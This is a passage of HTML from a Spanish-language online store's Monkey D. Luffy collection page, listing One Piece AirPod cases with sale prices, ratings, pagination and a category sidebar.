	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-naruto-luffy-ichigo-toriko-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Naruto Luffy Ichigo Toriko official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Naruto Luffy Ichigo Toriko official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;28.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7998 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-monkey-d-luffy-official-merch/" aria-label="One Piece anime AirPod Case - Mercancía oficial de Monkey D. Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733774-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Monkey D. Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733774-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733774-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733774-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733774.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-monkey-d-luffy-official-merch/" aria-label="One Piece anime AirPod Case - Mercancía oficial de Monkey D. Luffy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case - Mercancía oficial de Monkey D. Luffy</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7997 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-14%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-luffy-wano-kuni-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Luffy Wano Kuni official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1370988312-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Luffy Wano Kuni OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1370988312-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1370988312-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1370988312-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1370988312.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-luffy-wano-kuni-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Luffy Wano Kuni official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Luffy Wano Kuni official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;28.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-7996 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-luffy-eye-scar-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Luffy Eye Scar official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1318296258-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Luffy Eye Scar OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1318296258-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1318296258-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1318296258-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1318296258.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-luffy-eye-scar-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Luffy Eye Scar official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Luffy Eye Scar official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8006 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-smiling-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Smiling Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405839-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Smiling Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405839-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405839-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405839-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405839.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-smiling-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Smiling Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Smiling Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8005 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-31%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-small-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Small Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733775-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Small Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733775-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733775-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733775-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1325733775.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-small-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Small Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Small Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 4.67 de 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">4.67</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8004 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-14%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-serious-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Serious Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405842-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Case &lt;br&gt; Serious Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405842-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405842-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405842-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1351405842.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-case-serious-luffy-official-merch/" aria-label="One Piece anime AirPod Case  &#8211;  Serious Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Case  &#8211;  Serious Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;28.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;24.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8021 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-airpod-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-pro-case-chibi-luffy-official-merch/" aria-label="One Piece anime AirPod Pro Case  &#8211;  Chibi Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1336441323-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece AirPod Pro Case &lt;br&gt; Chibi Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1336441323-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1336441323-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1336441323-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1336441323.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/es/comercio/one-piece-anime-airpod-pro-case-chibi-luffy-official-merch/" aria-label="One Piece anime AirPod Pro Case  &#8211;  Chibi Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime AirPod Pro Case  &#8211;  Chibi Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Calificado 5.00 de 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Calificado <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio original era: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">El precio actual es: &#036;28.99.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Mostrar filtros			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Orden de compra" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Ordenar por popularidad</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Ordenar por calificación promedio</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Ordenar por más reciente</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Ordenar por precio: de menor a mayor</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Ordenar por precio: de mayor a menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="es"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 1–32 de 284 resultados<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ordenado por los últimos</span></p>
<nav class="woocommerce-pagination" aria-label="Paginación de producto" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Página 4" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><span class="page-numbers dots" data-no-translation="" data-trp-gettext="">&hellip;</span></li>
	<li><a aria-label="Página 7" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/7/" data-no-translation-aria-label="">7</a></li>
	<li><a aria-label="Página 8" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/8/" data-no-translation-aria-label="">8</a></li>
	<li><a aria-label="Página 9" class="page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/9/" data-no-translation-aria-label="">9</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/page/2/">→</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/es/" data-trp-original-action="https://onepiece.store/es/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Buscar:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar Productos..." value="" name="s" />
	<button type="submit" value="Buscar" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="es"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar por precio</span>
<form method="get" action="https://onepiece.store/es/collections/mono-d-luffy-merchandising/" data-trp-original-action="https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Precio mínimo" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="190" data-max="190" placeholder="precio máximo" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLECCIONES</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/es/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/es/collections/accesorios-de-una-pieza/">Accesorios One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/es/collections/mochilas-de-una-pieza/">Mochilas One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/es/collections/bolsas-de-una-sola-pieza/">Bolsas One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/es/collections/pulseras-de-una-pieza/">Pulseras One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/es/collections/mascarillas-de-una-pieza/">Mascarillas One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/es/collections/caja-de-regalo-de-una-pieza/">Caja de regalo One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/es/collections/teclas-de-una-pieza/">Teclas One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/es/collections/llaveros-de-una-pieza/">Llaveros One Piece</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/es/collections/one-piece-mouse-pads/">Alfombrillas de ratón One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/es/collections/tazas-de-una-pieza/">Tazas One Piece</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/es/collections/collares-de-una-pieza/">One Piece Collares</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/es/collections/cuaderno-de-una-pieza/">Cuaderno One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/es/collections/estuches-de-una-pieza/">Estuches One Piece</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/es/collections/alfileres-de-una-pieza/">Pines One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/es/collections/naipes-de-una-pieza/">Naipes One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/es/collections/one-piece-swords/">Espadas One Piece</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/es/collections/carteras-de-una-sola-pieza/">Carteras One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/es/collections/estuches-de-una-sola-pieza/">Casos One Piece</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/es/collections/fundas-airpod-de-una-pieza/">Fundas para Airpods One Piece</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/es/collections/one-piece-iphone-cases/">One Piece Fundas para iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/es/collections/one-piece-samsung-cases/">One Piece Fundas de Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent current-cat-parent"><a href="https://onepiece.store/es/collections/one-piece-charactors/">Personajes One Piece</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/es/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/es/collections/boa-hancock-merchandising/">Mercancía de Boa Hancock</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/es/collections/caesar-payaso-merch/">Merchandising César Payaso</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/es/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/es/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/es/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/es/collections/franky-merch/">Mercancía de Franky</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/es/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002 current-cat"><a href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/">Mercancía de Monkey D Luffy</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/es/collections/monkey-d-dragon-merch/">Mercancía de Monkey D. Dragon</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/es/collections/nami-merchandising/">Mercancía de Nami</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/es/collections/portgas-d-ace-merch/">Mercancía de Portgas D. Ace</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/es/collections/rononoa-zoro-merchandising/">Mercancía de Rononoa Zoro</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/es/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/es/collections/sanji-merchandising/">Mercancía de Sanji</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/es/collections/shanks-merch/">Mercancía de Shanks</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/es/collections/tony-tony-chopper-merchandising/">Mercancía de Tony Tony Chopper</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/es/collections/trafalgar-d-water-law-merch/">Mercancía de Trafalgar D. Water Law</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/es/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/es/collections/tela-de-una-sola-pieza/">Tela One Piece</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/es/collections/gorros-de-una-pieza/">Gorros One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/es/collections/bikini-de-una-pieza/">Bikini One Piece</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/es/collections/guantes-de-una-pieza/">Guantes One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/es/collections/gorros-gorros-de-una-pieza/">Sombreros y gorras One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza-2/">One Piece sudaderas con capucha</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/es/collections/embroidered-hoodie/">Sudadera con capucha bordada</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/es/collections/chaquetas-de-una-pieza/">Chaquetas One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/es/collections/kimono-de-una-pieza/">Kimono One Piece</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/es/collections/pantalones-de-una-pieza-joggers/">One Piece Pantalones y Joggers</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/es/collections/one-piece-shoes/">Zapatos One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/es/collections/pantuflas-de-una-pieza/">Zapatillas One Piece</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/es/collections/one-piece-socks/">Calcetines One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/es/collections/sudaderas-de-una-pieza/">One Piece Sudaderas</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/es/collections/camisetas-de-una-pieza/">Camisetas One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/es/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/es/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza/">One PieceCosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-hombre/">One Piece hombres Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/es/collections/pelucas-de-pelo-de-una-pieza/">One Piece Pelucas y Cabello</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/es/collections/cosplay-de-una-pieza-para-mujer/">One Piece mujeres Cosplay</a></li>
</ul>
</li>
